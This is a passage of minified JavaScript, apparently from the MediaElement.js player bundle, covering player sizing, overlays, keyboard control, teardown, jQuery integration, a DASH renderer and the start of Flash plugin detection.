p=null;i.media.addEventListener("timeupdate",function(){isNaN(i.getDuration())||p===i.getDuration()||(p=i.getDuration(),(0,f.calculateTimeFormat)(p,i.options,i.options.framesPerSecond||25),i.updateDuration&&i.updateDuration(),i.updateCurrent&&i.updateCurrent(),i.setControlsSize())}),i.getElement(i.container).addEventListener("click",function(e){m.addClass(e.currentTarget,i.options.classPrefix+"container-keyboard-inactive")}),i.getElement(i.container).addEventListener("focusin",function(e){m.removeClass(e.currentTarget,i.options.classPrefix+"container-keyboard-inactive"),!i.isVideo||h.IS_ANDROID||h.IS_IOS||!i.controlsEnabled||i.options.alwaysShowControls||(i.killControlsTimer("enter"),i.showControls(),i.startControlsTimer(i.options.controlsTimeoutMouseEnter))}),i.getElement(i.container).addEventListener("focusout",function(e){setTimeout(function(){e.relatedTarget&&i.keyboardAction&&!e.relatedTarget.closest("."+i.options.classPrefix+"container")&&(i.keyboardAction=!1,!i.isVideo||i.options.alwaysShowControls||i.paused||i.startControlsTimer(i.options.controlsTimeoutMouseLeave))},0)}),setTimeout(function(){i.setPlayerSize(i.width,i.height),i.setControlsSize()},0),i.globalResizeCallback=function(){i.isFullScreen||h.HAS_TRUE_NATIVE_FULLSCREEN&&r.default.webkitIsFullScreen||i.setPlayerSize(i.width,i.height),i.setControlsSize()},i.globalBind("resize",i.globalResizeCallback)}s&&l&&i.play(),i.options.success&&("string"==typeof i.options.success?o.default[i.options.success](i.media,i.domNode,i):i.options.success(i.media,i.domNode,i))}}},{key:"_handleError",value:function(e,t,i){var n=this,s=n.getElement(n.layers).querySelector("."+n.options.classPrefix+"overlay-play");s&&(s.style.display="none"),n.options.error&&n.options.error(e,t,i),n.getElement(n.container).querySelector("."+n.options.classPrefix+"cannotplay")&&n.getElement(n.container).querySelector("."+n.options.classPrefix+"cannotplay").remove();var o=r.default.createElement("div");o.className=n.options.classPrefix+"cannotplay",o.style.width="100%",o.style.height="100%";var l="function"==typeof n.options.customError?n.options.customError(n.media,n.media.originalNode):n.options.customError,u="";if(!l){var c=n.media.originalNode.getAttribute("poster");if(c&&(u='<img src="'+c+'" alt="'+a.default.i18n.t("mejs.download-file")+'">'),e.message&&(l="<p>"+e.message+"</p>"),e.urls)for(var h=0,d=e.urls.length;h<d;h++){var f=e.urls[h];l+='<a href="'+f.src+'" data-type="'+f.type+'"><span>'+a.default.i18n.t("mejs.download-file")+": "+f.src+"</span></a>"}}l&&n.getElement(n.layers).querySelector("."+n.options.classPrefix+"overlay-error")&&(o.innerHTML=l,n.getElement(n.layers).querySelector("."+n.options.classPrefix+"overlay-error").innerHTML=""+u+o.outerHTML,n.getElement(n.layers).querySelector("."+n.options.classPrefix+"overlay-error").parentNode.style.display="block"),n.controlsEnabled&&n.disableControls()}},{key:"setPlayerSize",value:function(e,t){var i=this;if(!i.options.setDimensions)return!1;switch(void 0!==e&&(i.width=e),void 0!==t&&(i.height=t),i.options.stretching){case"fill":i.isVideo?i.setFillMode():i.setDimensions(i.width,i.height);break;case"responsive":i.setResponsiveMode();break;case"none":i.setDimensions(i.width,i.height);break;default:!0===i.hasFluidMode()?i.setResponsiveMode():i.setDimensions(i.width,i.height)}}},{key:"hasFluidMode",value:function(){var e=this;return-1!==e.height.toString().indexOf("%")||e.node&&e.node.style.maxWidth&&"none"!==e.node.style.maxWidth&&e.node.style.maxWidth!==e.width||e.node&&e.node.currentStyle&&"100%"===e.node.currentStyle.maxWidth}},{key:"setResponsiveMode",value:function(){var e,t=this,i=function(){for(var e=void 0,i=t.getElement(t.container);i;){try{if(h.IS_FIREFOX&&"html"===i.tagName.toLowerCase()&&o.default.self!==o.default.top&&null!==o.default.frameElement)return o.default.frameElement;e=i.parentElement}catch(t){e=i.parentElement}if(e&&m.visible(e))return e;i=e}return null}(),n=i?getComputedStyle(i,null):getComputedStyle(r.default.body,null),s=t.isVideo?t.node.videoWidth&&0<t.node.videoWidth?t.node.videoWidth:t.node.getAttribute("width")?t.node.getAttribute("width"):t.options.defaultVideoWidth:t.options.defaultAudioWidth,a=t.isVideo?t.node.videoHeight&&0<t.node.videoHeight?t.node.videoHeight:t.node.getAttribute("height")?t.node.getAttribute("height"):t.options.defaultVideoHeight:t.options.defaultAudioHeight,l=(e=1,t.isVideo&&(e=t.node.videoWidth&&0<t.node.videoWidth&&t.node.videoHeight&&0<t.node.videoHeight?t.height>=t.width?t.node.videoWidth/t.node.videoHeight:t.node.videoHeight/t.node.videoWidth:t.initialAspectRatio,(isNaN(e)||e<.01||100<e)&&(e=1)),e),u=parseFloat(n.height),c=void 0,d=parseFloat(n.width);if(c=t.isVideo?"100%"===t.height?parseFloat(d*a/s,10):t.height>=t.width?parseFloat(d/l,10):parseFloat(d*l,10):a,isNaN(c)&&(c=u),0<t.getElement(t.container).parentNode.length&&"body"===t.getElement(t.container).parentNode.tagName.toLowerCase()&&(d=o.default.innerWidth||r.default.documentElement.clientWidth||r.default.body.clientWidth,c=o.default.innerHeight||r.default.documentElement.clientHeight||r.default.body.clientHeight),c&&d){t.getElement(t.container).style.width=d+"px",t.getElement(t.container).style.height=c+"px",t.node.style.width="100%",t.node.style.height="100%",t.isVideo&&t.media.setSize&&t.media.setSize(d,c);for(var f=t.getElement(t.layers).children,p=0,g=f.length;p<g;p++)f[p].style.width="100%",f[p].style.height="100%"}}},{key:"setFillMode",value:function(){var e=this,t=o.default.self!==o.default.top&&null!==o.default.frameElement,i=function(){for(var t=void 0,i=e.getElement(e.container);i;){try{if(h.IS_FIREFOX&&"html"===i.tagName.toLowerCase()&&o.default.self!==o.default.top&&null!==o.default.frameElement)return o.default.frameElement;t=i.parentElement}catch(e){t=i.parentElement}if(t&&m.visible(t))return t;i=t}return null}(),n=i?getComputedStyle(i,null):getComputedStyle(r.default.body,null);"none"!==e.node.style.height&&e.node.style.height!==e.height&&(e.node.style.height="auto"),"none"!==e.node.style.maxWidth&&e.node.style.maxWidth!==e.width&&(e.node.style.maxWidth="none"),"none"!==e.node.style.maxHeight&&e.node.style.maxHeight!==e.height&&(e.node.style.maxHeight="none"),e.node.currentStyle&&("100%"===e.node.currentStyle.height&&(e.node.currentStyle.height="auto"),"100%"===e.node.currentStyle.maxWidth&&(e.node.currentStyle.maxWidth="none"),"100%"===e.node.currentStyle.maxHeight&&(e.node.currentStyle.maxHeight="none")),t||parseFloat(n.width)||(i.style.width=e.media.offsetWidth+"px"),t||parseFloat(n.height)||(i.style.height=e.media.offsetHeight+"px"),n=getComputedStyle(i);var s=parseFloat(n.width),a=parseFloat(n.height);e.setDimensions("100%","100%");var l=e.getElement(e.container).querySelector("."+e.options.classPrefix+"poster>img");l&&(l.style.display="");for(var u=e.getElement(e.container).querySelectorAll("object, embed, iframe, video"),c=e.height,d=e.width,f=s,p=c*s/d,g=d*a/c,v=a,y=s<g==0,_=y?Math.floor(f):Math.floor(g),b=y?Math.floor(p):Math.floor(v),w=y?s+"px":_+"px",x=y?b+"px":a+"px",k=0,T=u.length;k<T;k++)u[k].style.height=x,u[k].style.width=w,e.media.setSize&&e.media.setSize(w,x),u[k].style.marginLeft=Math.floor((s-_)/2)+"px",u[k].style.marginTop=0}},{key:"setDimensions",value:function(e,t){var i=this;e=(0,d.isString)(e)&&-1<e.indexOf("%")?e:parseFloat(e)+"px",t=(0,d.isString)(t)&&-1<t.indexOf("%")?t:parseFloat(t)+"px",i.getElement(i.container).style.width=e,i.getElement(i.container).style.height=t;for(var n=i.getElement(i.layers).children,s=0,o=n.length;s<o;s++)n[s].style.width=e,n[s].style.height=t}},{key:"setControlsSize",value:function(){var e=this;if(m.visible(e.getElement(e.container)))if(e.rail&&m.visible(e.rail)){for(var t=e.total?getComputedStyle(e.total,null):null,i=t?parseFloat(t.marginLeft)+parseFloat(t.marginRight):0,n=getComputedStyle(e.rail),s=parseFloat(n.marginLeft)+parseFloat(n.marginRight),o=0,r=m.siblings(e.rail,function(t){return t!==e.rail}),a=r.length,l=0;l<a;l++)o+=r[l].offsetWidth;o+=i+(0===i?2*s:s)+1,e.getElement(e.container).style.minWidth=o+"px";var u=(0,d.createEvent)("controlsresize",e.getElement(e.container));e.getElement(e.container).dispatchEvent(u)}else{for(var c=e.getElement(e.controls).children,h=0,f=0,p=c.length;f<p;f++)h+=c[f].offsetWidth;e.getElement(e.container).style.minWidth=h+"px"}}},{key:"addControlElement",value:function(e,t){var i=this;if(void 0!==i.featurePosition[t]){var n=i.getElement(i.controls).children[i.featurePosition[t]-1];n.parentNode.insertBefore(e,n.nextSibling)}else{i.getElement(i.controls).appendChild(e);for(var s=i.getElement(i.controls).children,o=0,r=s.length;o<r;o++)if(e===s[o]){i.featurePosition[t]=o;break}}}},{key:"createIframeLayer",value:function(){var e=this;if(e.isVideo&&null!==e.media.rendererName&&-1<e.media.rendererName.indexOf("iframe")&&!r.default.getElementById(e.media.id+"-iframe-overlay")){var t=r.default.createElement("div"),i=r.default.getElementById(e.media.id+"_"+e.media.rendererName);t.id=e.media.id+"-iframe-overlay",t.className=e.options.classPrefix+"iframe-overlay",t.addEventListener("click",function(t){e.options.clickToPlayPause&&(e.paused?e.play():e.pause(),t.preventDefault(),t.stopPropagation())}),i.parentNode.insertBefore(t,i)}}},{key:"resetSize",value:function(){var e=this;setTimeout(function(){e.setPlayerSize(e.width,e.height),e.setControlsSize()},50)}},{key:"setPoster",value:function(e){var t=this;if(t.getElement(t.container)){var i=t.getElement(t.container).querySelector("."+t.options.classPrefix+"poster");i||((i=r.default.createElement("div")).className=t.options.classPrefix+"poster "+t.options.classPrefix+"layer",t.getElement(t.layers).appendChild(i));var n=i.querySelector("img");!n&&e&&((n=r.default.createElement("img")).className=t.options.classPrefix+"poster-img",n.width="100%",n.height="100%",i.style.display="",i.appendChild(n)),e?(n.setAttribute("src",e),i.style.backgroundImage='url("'+e+'")',i.style.display=""):n?(i.style.backgroundImage="none",i.style.display="none",n.remove()):i.style.display="none"}else(h.IS_IPAD&&t.options.iPadUseNativeControls||h.IS_IPHONE&&t.options.iPhoneUseNativeControls||h.IS_ANDROID&&t.options.AndroidUseNativeControls)&&(t.media.originalNode.poster=e)}},{key:"changeSkin",value:function(e){var t=this;t.getElement(t.container).className=t.options.classPrefix+"container "+e,t.setPlayerSize(t.width,t.height),t.setControlsSize()}},{key:"globalBind",value:function(e,t){var i=this.node?this.node.ownerDocument:r.default;if((e=(0,d.splitEvents)(e,this.id)).d)for(var n=e.d.split(" "),s=0,a=n.length;s<a;s++)n[s].split(".").reduce(function(e,n){return i.addEventListener(n,t,!1),n},"");if(e.w)for(var l=e.w.split(" "),u=0,c=l.length;u<c;u++)l[u].split(".").reduce(function(e,i){return o.default.addEventListener(i,t,!1),i},"")}},{key:"globalUnbind",value:function(e,t){var i=this.node?this.node.ownerDocument:r.default;if((e=(0,d.splitEvents)(e,this.id)).d)for(var n=e.d.split(" "),s=0,a=n.length;s<a;s++)n[s].split(".").reduce(function(e,n){return i.removeEventListener(n,t,!1),n},"");if(e.w)for(var l=e.w.split(" "),u=0,c=l.length;u<c;u++)l[u].split(".").reduce(function(e,i){return o.default.removeEventListener(i,t,!1),i},"")}},{key:"buildfeatures",value:function(e,t,i,n){for(var s=0,o=this.options.features.length;s<o;s++){var r=this.options.features[s];if(this["build"+r])try{this["build"+r](e,t,i,n)}catch(e){}}}},{key:"buildposter",value:function(e,t,i,n){var s=this,o=r.default.createElement("div");o.className=s.options.classPrefix+"poster "+s.options.classPrefix+"layer",i.appendChild(o);var a=n.originalNode.getAttribute("poster");""!==e.options.poster&&(a&&h.IS_IOS&&n.originalNode.removeAttribute("poster"),a=e.options.poster),a?s.setPoster(a):null!==s.media.renderer&&"function"==typeof s.media.renderer.getPosterUrl?s.setPoster(s.media.renderer.getPosterUrl()):o.style.display="none",n.addEventListener("play",function(){o.style.display="none"}),n.addEventListener("playing",function(){o.style.display="none"}),e.options.showPosterWhenEnded&&e.options.autoRewind&&n.addEventListener("ended",function(){o.style.display=""}),n.addEventListener("error",function(){o.style.display="none"}),e.options.showPosterWhenPaused&&n.addEventListener("pause",function(){e.ended||(o.style.display="")})}},{key:"buildoverlays",value:function(e,t,i,n){if(e.isVideo){var s=this,o=r.default.createElement("div"),a=r.default.createElement("div"),l=r.default.createElement("div");o.style.display="none",o.className=s.options.classPrefix+"overlay "+s.options.classPrefix+"layer",o.innerHTML='<div class="'+s.options.classPrefix+'overlay-loading"><span class="'+s.options.classPrefix+'overlay-loading-bg-img"></span></div>',i.appendChild(o),a.style.display="none",a.className=s.options.classPrefix+"overlay "+s.options.classPrefix+"layer",a.innerHTML='<div class="'+s.options.classPrefix+'overlay-error"></div>',i.appendChild(a),l.className=s.options.classPrefix+"overlay "+s.options.classPrefix+"layer "+s.options.classPrefix+"overlay-play",l.innerHTML='<div class="'+s.options.classPrefix+'overlay-button" role="button" tabindex="0" aria-label="'+c.default.t("mejs.play")+'" aria-pressed="false"></div>',l.addEventListener("click",function(){if(s.options.clickToPlayPause){var e=s.getElement(s.container).querySelector("."+s.options.classPrefix+"overlay-button"),t=e.getAttribute("aria-pressed");s.paused?s.play():s.pause(),e.setAttribute("aria-pressed",!!t),s.getElement(s.container).focus()}}),l.addEventListener("keydown",function(e){var t=e.keyCode||e.which||0;if(13===t||h.IS_FIREFOX&&32===t){var i=(0,d.createEvent)("click",l);return l.dispatchEvent(i),!1}}),i.appendChild(l),null!==s.media.rendererName&&(/(youtube|facebook)/i.test(s.media.rendererName)&&!(s.media.originalNode.getAttribute("poster")||e.options.poster||"function"==typeof s.media.renderer.getPosterUrl&&s.media.renderer.getPosterUrl())||h.IS_STOCK_ANDROID||s.media.originalNode.getAttribute("autoplay"))&&(l.style.display="none");var u=!1;n.addEventListener("play",function(){l.style.display="none",o.style.display="none",a.style.display="none",u=!1}),n.addEventListener("playing",function(){l.style.display="none",o.style.display="none",a.style.display="none",u=!1}),n.addEventListener("seeking",function(){l.style.display="none",o.style.display="",u=!1}),n.addEventListener("seeked",function(){l.style.display=s.paused&&!h.IS_STOCK_ANDROID?"":"none",o.style.display="none",u=!1}),n.addEventListener("pause",function(){o.style.display="none",h.IS_STOCK_ANDROID||u||(l.style.display=""),u=!1}),n.addEventListener("waiting",function(){o.style.display="",u=!1}),n.addEventListener("loadeddata",function(){o.style.display="",h.IS_ANDROID&&(n.canplayTimeout=setTimeout(function(){if(r.default.createEvent){var e=r.default.createEvent("HTMLEvents");return e.initEvent("canplay",!0,!0),n.dispatchEvent(e)}},300)),u=!1}),n.addEventListener("canplay",function(){o.style.display="none",clearTimeout(n.canplayTimeout),u=!1}),n.addEventListener("error",function(e){s._handleError(e,s.media,s.node),o.style.display="none",l.style.display="none",u=!0}),n.addEventListener("loadedmetadata",function(){s.controlsEnabled||s.enableControls()}),n.addEventListener("keydown",function(t){s.onkeydown(e,n,t),u=!1})}}},{key:"buildkeyboard",value:function(e,t,i,n){var s=this;s.getElement(s.container).addEventListener("keydown",function(){s.keyboardAction=!0}),s.globalKeydownCallback=function(t){var i=r.default.activeElement.closest("."+s.options.classPrefix+"container"),o=s.media.closest("."+s.options.classPrefix+"container");return s.hasFocus=!(!i||!o||i.id!==o.id),s.onkeydown(e,n,t)},s.globalClickCallback=function(e){s.hasFocus=!!e.target.closest("."+s.options.classPrefix+"container")},s.globalBind("keydown",s.globalKeydownCallback),s.globalBind("click",s.globalClickCallback)}},{key:"onkeydown",value:function(e,t,i){if(e.hasFocus&&e.options.enableKeyboard)for(var n=0,s=e.options.keyActions.length;n<s;n++)for(var o=e.options.keyActions[n],r=0,a=o.keys.length;r<a;r++)if(i.keyCode===o.keys[r])return o.action(e,t,i.keyCode,i),i.preventDefault(),void i.stopPropagation();return!0}},{key:"play",value:function(){this.proxy.play()}},{key:"pause",value:function(){this.proxy.pause()}},{key:"load",value:function(){this.proxy.load()}},{key:"setCurrentTime",value:function(e){this.proxy.setCurrentTime(e)}},{key:"getCurrentTime",value:function(){return this.proxy.currentTime}},{key:"getDuration",value:function(){return this.proxy.duration}},{key:"setVolume",value:function(e){this.proxy.volume=e}},{key:"getVolume",value:function(){return this.proxy.getVolume()}},{key:"setMuted",value:function(e){this.proxy.setMuted(e)}},{key:"setSrc",value:function(e){this.controlsEnabled||this.enableControls(),this.proxy.setSrc(e)}},{key:"getSrc",value:function(){return this.proxy.getSrc()}},{key:"canPlayType",value:function(e){return this.proxy.canPlayType(e)}},{key:"remove",value:function(){var e=this,t=e.media.rendererName,i=e.media.originalNode.src;for(var s in e.options.features){var o=e.options.features[s];if(e["clean"+o])try{e["clean"+o](e,e.getElement(e.layers),e.getElement(e.controls),e.media)}catch(s){}}var l=e.node.getAttribute("width"),u=e.node.getAttribute("height");l?-1===l.indexOf("%")&&(l+="px"):l="auto",u?-1===u.indexOf("%")&&(u+="px"):u="auto",e.node.style.width=l,e.node.style.height=u,e.setPlayerSize(0,0),e.isDynamic?e.getElement(e.container).parentNode.insertBefore(e.node,e.getElement(e.container)):function(){e.node.setAttribute("controls",!0),e.node.setAttribute("id",e.node.getAttribute("id").replace("_"+t,"").replace("_from_mejs",""));var n=e.getElement(e.container).querySelector("."+e.options.classPrefix+"poster>img");n&&e.node.setAttribute("poster",n.src),delete e.node.autoplay,e.node.setAttribute("src",""),""!==e.media.canPlayType((0,p.getTypeFromFile)(i))&&e.node.setAttribute("src",i),t&&-1<t.indexOf("iframe")&&r.default.getElementById(e.media.id+"-iframe-overlay").remove();var s=e.node.cloneNode();if(s.style.display="",e.getElement(e.container).parentNode.insertBefore(s,e.getElement(e.container)),e.node.remove(),e.mediaFiles)for(var o=0,a=e.mediaFiles.length;o<a;o++){var l=r.default.createElement("source");l.setAttribute("src",e.mediaFiles[o].src),l.setAttribute("type",e.mediaFiles[o].type),s.appendChild(l)}if(e.trackFiles)for(var u=function(t,i){var n=e.trackFiles[t],o=r.default.createElement("track");o.kind=n.kind,o.label=n.label,o.srclang=n.srclang,o.src=n.src,s.appendChild(o),o.addEventListener("load",function(){this.mode="showing",s.textTracks[t].mode="showing"})},c=0,h=e.trackFiles.length;c<h;c++)u(c);delete e.node,delete e.mediaFiles,delete e.trackFiles}(),e.media.renderer&&"function"==typeof e.media.renderer.destroy&&e.media.renderer.destroy(),delete a.default.players[e.id],"object"===n(e.getElement(e.container))&&(e.getElement(e.container).parentNode.querySelector("."+e.options.classPrefix+"offscreen").remove(),e.getElement(e.container).remove()),e.globalUnbind("resize",e.globalResizeCallback),e.globalUnbind("keydown",e.globalKeydownCallback),e.globalUnbind("click",e.globalClickCallback),delete e.media.player}},{key:"paused",get:function(){return this.proxy.paused}},{key:"muted",get:function(){return this.proxy.muted},set:function(e){this.setMuted(e)}},{key:"ended",get:function(){return this.proxy.ended}},{key:"readyState",get:function(){return this.proxy.readyState}},{key:"currentTime",set:function(e){this.setCurrentTime(e)},get:function(){return this.getCurrentTime()}},{key:"duration",get:function(){return this.getDuration()}},{key:"volume",set:function(e){this.setVolume(e)},get:function(){return this.getVolume()}},{key:"src",set:function(e){this.setSrc(e)},get:function(){return this.getSrc()}}]),e}();o.default.MediaElementPlayer=y,a.default.MediaElementPlayer=y,i.default=y},{19:19,2:2,27:27,28:28,29:29,3:3,30:30,32:32,7:7,8:8,9:9}],19:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0});var n,s=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),o=(n=e(3))&&n.__esModule?n:{default:n},r=function(){function e(t){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.media=t.media,this.isVideo=t.isVideo,this.classPrefix=t.options.classPrefix,this.createIframeLayer=function(){return t.createIframeLayer()},this.setPoster=function(e){return t.setPoster(e)},this}return s(e,[{key:"play",value:function(){this.media.play()}},{key:"pause",value:function(){this.media.pause()}},{key:"load",value:function(){this.isLoaded||this.media.load(),this.isLoaded=!0}},{key:"setCurrentTime",value:function(e){this.media.setCurrentTime(e)}},{key:"getCurrentTime",value:function(){return this.media.currentTime}},{key:"getDuration",value:function(){return this.media.getDuration()}},{key:"setVolume",value:function(e){this.media.setVolume(e)}},{key:"getVolume",value:function(){return this.media.getVolume()}},{key:"setMuted",value:function(e){this.media.setMuted(e)}},{key:"setSrc",value:function(e){var t=this,i=document.getElementById(t.media.id+"-iframe-overlay");i&&i.remove(),t.media.setSrc(e),t.createIframeLayer(),null!==t.media.renderer&&"function"==typeof t.media.renderer.getPosterUrl&&t.setPoster(t.media.renderer.getPosterUrl())}},{key:"getSrc",value:function(){return this.media.getSrc()}},{key:"canPlayType",value:function(e){return this.media.canPlayType(e)}},{key:"paused",get:function(){return this.media.paused}},{key:"muted",set:function(e){this.setMuted(e)},get:function(){return this.media.muted}},{key:"ended",get:function(){return this.media.ended}},{key:"readyState",get:function(){return this.media.readyState}},{key:"currentTime",set:function(e){this.setCurrentTime(e)},get:function(){return this.getCurrentTime()}},{key:"duration",get:function(){return this.getDuration()}},{key:"remainingTime",get:function(){return this.getDuration()-this.currentTime()}},{key:"volume",set:function(e){this.setVolume(e)},get:function(){return this.getVolume()}},{key:"src",set:function(e){this.setSrc(e)},get:function(){return this.getSrc()}}]),e}();i.default=r,o.default.DefaultPlayer=r},{3:3}],20:[function(e,t,n){"use strict";var s,o=l(e(3)),r=l(e(9)),a=l(e(18));function l(e){return e&&e.__esModule?e:{default:e}}void 0!==i?r.default.$=o.default.jQuery=o.default.$=i:"undefined"!=typeof Zepto?r.default.$=o.default.Zepto=o.default.$=Zepto:"undefined"!=typeof ender&&(r.default.$=o.default.ender=o.default.$=ender),void 0!==(s=r.default.$)&&(s.fn.mediaelementplayer=function(e){return!1===e?this.each(function(){var e=s(this).data("mediaelementplayer");e&&e.remove(),s(this).removeData("mediaelementplayer")}):this.each(function(){s(this).data("mediaelementplayer",new a.default(this,e))}),this},s(document).ready(function(){s("."+r.default.MepDefaults.classPrefix+"player").mediaelementplayer()}))},{18:18,3:3,9:9}],21:[function(e,t,i){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=h(e(3)),o=h(e(9)),r=e(10),a=e(29),l=e(30),u=e(27),c=e(28);function h(e){return e&&e.__esModule?e:{default:e}}var d={promise:null,load:function(e){return"undefined"!=typeof dashjs?d.promise=new Promise(function(e){e()}).then(function(){d._createPlayer(e)}):(e.options.path="string"==typeof e.options.path?e.options.path:"https://cdn.dashjs.org/latest/dash.all.min.js",d.promise=d.promise||(0,c.loadScript)(e.options.path),d.promise.then(function(){d._createPlayer(e)})),d.promise},_createPlayer:function(e){var t=dashjs.MediaPlayer().create();return s.default["__ready__"+e.id](t),t}},f={name:"native_dash",options:{prefix:"native_dash",dash:{path:"https://cdn.dashjs.org/latest/dash.all.min.js",debug:!1,drm:{},robustnessLevel:""}},canPlayType:function(e){return u.HAS_MSE&&-1<["application/dash+xml"].indexOf(e.toLowerCase())},create:function(e,t,i){var l=e.originalNode,u=e.id+"_"+t.prefix,c=l.autoplay,h=l.children,f=null,p=null;l.removeAttribute("type");for(var m=0,g=h.length;m<g;m++)h[m].removeAttribute("type");f=l.cloneNode(!0),t=Object.assign(t,e.options);for(var v=o.default.html5media.properties,y=o.default.html5media.events.concat(["click","mouseover","mouseout"]).filter(function(e){return"error"!==e}),_=function(t){var i=(0,a.createEvent)(t.type,e);e.dispatchEvent(i)},b=function(e){var i=""+e.substring(0,1).toUpperCase()+e.substring(1);f["get"+i]=function(){return null!==p?f[e]:null},f["set"+i]=function(i){if(-1===o.default.html5media.readOnlyProperties.indexOf(e))if("src"===e){var s="object"===(void 0===i?"undefined":n(i))&&i.src?i.src:i;if(f[e]=s,null!==p){p.reset();for(var r=0,l=y.length;r<l;r++)f.removeEventListener(y[r],_);p=d._createPlayer({options:t.dash,id:u}),i&&"object"===(void 0===i?"undefined":n(i))&&"object"===n(i.drm)&&(p.setProtectionData(i.drm),(0,a.isString)(t.dash.robustnessLevel)&&t.dash.robustnessLevel&&p.getProtectionController().setRobustnessLevel(t.dash.robustnessLevel)),p.attachSource(s),c&&p.play()}}else f[e]=i}},w=0,x=v.length;w<x;w++)b(v[w]);if(s.default["__ready__"+u]=function(i){e.dashPlayer=p=i;for(var s,r=dashjs.MediaPlayer.events,l=0,u=y.length;l<u;l++)"loadedmetadata"===(s=y[l])&&(p.getDebug().setLogToBrowserConsole(t.dash.debug),p.initialize(),p.setScheduleWhilePaused(!1),p.setFastSwitchEnabled(!0),p.attachView(f),p.setAutoPlay(!1),"object"!==n(t.dash.drm)||o.default.Utils.isObjectEmpty(t.dash.drm)||(p.setProtectionData(t.dash.drm),(0,a.isString)(t.dash.robustnessLevel)&&t.dash.robustnessLevel&&p.getProtectionController().setRobustnessLevel(t.dash.robustnessLevel)),p.attachSource(f.getSrc())),f.addEventListener(s,_);var c=function(t){if("error"===t.type.toLowerCase())e.generateError(t.message,f.src);else{var i=(0,a.createEvent)(t.type,e);i.data=t,e.dispatchEvent(i)}};for(var h in r)r.hasOwnProperty(h)&&p.on(r[h],function(e){return c(e)})},i&&0<i.length)for(var k=0,T=i.length;k<T;k++)if(r.renderer.renderers[t.prefix].canPlayType(i[k].type)){f.setAttribute("src",i[k].src),void 0!==i[k].drm&&(t.dash.drm=i[k].drm);break}f.setAttribute("id",u),l.parentNode.insertBefore(f,l),l.autoplay=!1,l.style.display="none",f.setSize=function(e,t){return f.style.width=e+"px",f.style.height=t+"px",f},f.hide=function(){return f.pause(),f.style.display="none",f},f.show=function(){return f.style.display="",f},f.destroy=function(){null!==p&&p.reset()};var E=(0,a.createEvent)("rendererready",f);return e.dispatchEvent(E),e.promises.push(d.load({options:t.dash,id:u})),f}};l.typeChecks.push(function(e){return~e.toLowerCase().indexOf(".mpd")?"application/dash+xml":null}),r.renderer.add(f)},{10:10,27:27,28:28,29:29,3:3,30:30,9:9}],22:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.PluginDetector=void 0;var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=d(e(3)),o=d(e(2)),r=d(e(9)),a=d(e(7)),l=e(10),u=e(29),c=e(27),h=e(30);function d(e){return e&&e.__esModule?e:{default:e}}var f=i.PluginDetector={plugins:[],hasPluginVersion:function(e,t){var i=f.plugins[e];return t[1]=t[1]||0,t[2]=t[2]||0,i[0]>t[0]||i[0]===t[0]&&i[1]>t[1]||i[0]===t[0]&&i[1]===t[1]&&i[2]>=t[2]},addPlugin:function(e,t,i,n,s){f.plugins[e]=f.detectPlugin(t,i,n,s)},detectPlugin:function(e,t,i,o){var r=[0,0,0],a=void 0,l=void 0;if(null!==c.NAV.plugins&&void 0!==c.NAV.plugins&&"object"===n(c.NAV.plugins[e])){if((a=c.NAV.plugins[e].description)&&(void 0===c.NAV.mimeTypes||!c.NAV.mimeTypes[t]||c.NAV.mimeTypes[t].enabledPlugin))for(var u=0,h=(r=a.replace(e,"").replace(/^\s+/,"").replace(/\sr/gi,".").split(".")).length;u<h;u++)r[u]=parseInt(r[u].match(/\d+/),10)}else if(void 0!==s.default.ActiveXObject)try{(l=new ActiveXObject(i))&&(r=o(l))}catch(e){}return r}};f.addPlugin("flash","Shockwave Flash","application/x-shockwave-flash","ShockwaveFlash.ShockwaveFlash",function(e){var t=[],i=e.GetVariable("$version");return i&&(i=i.split(" ")[1].split(","),t=[parseInt(i[0],10),parseInt(i[1],10),parseInt(i[2],10)]),t});var p={create:function(e,t,i){var n={},d=!1;n.options=t,n.id=e.id+"_"+n.options.prefix,n.mediaElement=e,n.flashState={},n.flashApi=null,n.flashApiStack=[];for(var f=r.default.html5media.properties,p=function(e){n.flashState[e]=null;var t=""+e.substring(0,1).toUpperCase()+e.substring(1);n["get"+t]=function(){if(null===n.flashApi)return null;if("function"!=typeof n.flashApi["get_"+e])return null;var t=n.flashApi["get_"+e]();return"buffered"===e?{start:function(){return 0},end:function(){return t},length:1}:t},n["set"+t]=function(t){if("src"===e&&(t=(0,h.absolutizeUrl)(t)),null!==n.flashApi&&void 0!==n.flashApi["set_"+e])try{n.flashApi["set_"+e](t)}catch(t){}else n.flashApiStack.push({type:"set",propName:e,value:t})}},m=0,g=f.length;m<g;m++)p(f[m]);var v=r.default.html5media.methods,y=function(e){n[e]=function(){if(d)if(null!==n.flashApi){if(n.flashApi["fire_"+e])try{n.flashApi["fire_"+e]()}catch(e){}}else n.flashApiStack.push({type:"call",methodName:e})}};v.push("stop");for(var _=0,b=v.length;_<b;_++)y(v[_]);for(var w=["rendererready"],x=0,k=w.length;x<k;x++){var T=(0,u.createEvent)(w[x],n);e.dispatchEvent(T)}s.default["__ready__"+n.id]=function(){if(n.flashReady=!0,n.flashApi=o.default.getElementById("__"+n.id),n.flashApiStack.length)for(var e=0,t=n.flashApiStack.length;e<t;e++){var i=n.flashApiStack[e];if("set"===i.type){var s=i.propName,r=""+s.substring(0,1).toUpperCase()+s.substring(1);n["set"+r](i.value)}else"call"===i.type&&n[i.methodName]()}},s.default["__event__"+n.id]=function(e,t){var i=(0,u.createEvent)(e,n);if(t)try{i.data=JSON.parse(t),i.details.data=JSON.parse(t)}catch(e){i.message=t}n.mediaElement.dispatchEvent(i)},n.flashWrapper=o.default.createElement("div"),-1===["always","sameDomain"].indexOf(n.options.shimScriptAccess)&&(n.options.shimScriptAccess="sameDomain");var 